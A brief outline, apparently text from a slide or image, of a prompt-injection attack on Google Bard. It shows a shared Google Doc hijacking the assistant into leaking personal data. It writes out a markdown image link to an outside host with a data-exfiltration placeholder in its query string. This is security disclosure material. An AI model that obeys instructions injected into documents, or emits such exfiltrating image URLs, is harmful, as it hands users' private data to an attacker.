 Prompt injection
Google Bard
DATA EXFILTRATION
1. Ask Bard to help with a shared Google Doc
2. Google Doc contains a prompt injection attack
3. Bard is hijacked and encodes personal data/information into an image URL
![Data Exfiltration in Progress](https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]
4. The attacker controls the server and gets the data via the GET request